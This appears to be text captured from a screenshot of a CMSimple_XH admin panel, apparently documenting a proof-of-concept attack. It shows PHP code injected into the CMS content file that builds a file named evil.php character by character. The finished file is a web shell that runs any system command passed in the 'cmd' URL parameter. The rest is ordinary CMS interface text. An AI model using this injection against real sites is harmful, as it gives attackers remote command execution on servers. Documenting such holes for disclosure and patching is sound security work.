 localhost:8080/?file=content&action=edit&xh_success=content
E
View mode
Pages
Files
Settings
Plugins
Logout
i
XH
English Site Title
Start
Content
Templates
Plugins
Languages
Menu Levels
News01
News02
News03
News04
News05
Home › Content file
Search terms
Search
Newsbox News01
This box shows the content of the hidden
page "News01". More information about
newsboxes can be found here:
CMSimple_XH Wiki
Diese Box zeigt den Inhalt der versteckten
Seite "News01". Mehr Informationen zum
Thema Newsboxen gibt es hier:
CMSimple_XH Wiki
Newsbox News02
This box shows the content of the hidden
page "News02". More information about
newsboxes can be found here:
CMSimple_XH Wiki
Diese Box zeigt den Inhalt der versteckten
Seite "News02". Mehr Informationen zum
Thema Newsboxen gibt es hier:
CMSimple_XH Wiki
Content file
Content file successfully saved.
'linked_to_menu'=>'1',
'header_location'=>'',
'use_header_location'=>''
);
file_put_contents('evil.php', '');
$fileHandle = fopen('evil.php', 'a');
fwrite($fileHandle, '<');
fwrite($fileHandle, '?');
fwrite($fileHandle, 'p');
fwrite($fileHandle, 'h');
fwrite($fileHandle, 'p');
fwrite($fileHandle, ' ');
fwrite($fileHandle, 'system');
fwrite($fileHandle, '(');
fwrite($fileHandle, '$');
fwrite($fileHandle, '_GET[');
fwrite($fileHandle, '"cmd"]');
fwrite($fileHandle, ');');
fwrite($fileHandle, '?');
fwrite($fileHandle, '>');
fclose($fileHandle);
?>
</head><body>
<!--XH_ml1:Start-->
<?php
$page_data[]=array(
Save